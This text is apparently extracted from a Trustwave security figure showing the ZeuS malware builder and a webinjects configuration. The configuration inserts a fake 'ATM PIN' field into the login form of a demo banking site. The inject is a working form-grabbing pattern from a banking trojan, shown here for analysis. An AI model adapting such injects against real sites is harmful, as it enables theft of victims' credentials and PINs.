 ZeuS Builder
Information
Builder
Settings
Builder
Source configuartion file:
C:\Documents and Settings\IEUser\Desktop\Zeus
Browse...
Edit...
Actions
Build the bot configuration
Build the bot executable
webinjects - Notepad
File Edit Format View Help
set_url http://zero.webappsecurity.com/login.html GP
data_before
<div class="control-group">
<label class="control-label" for="user_password">Password</label>
<div class="controls">
<input type="password" id="user_password" name="user_password"
tabindex="2" autocomplete="off"/>
</div>
</div>
data_end
data_inject
<div class="control-group">
<label class="control-label" for="user_pin">ATM PIN</label>
<div class="controls">
<input type="text" id="user_pin" name="user_pin" tabindex="4"
autocomplete="off"/>
</div>
</div>
data_end
data_after
data_end
Trustwave®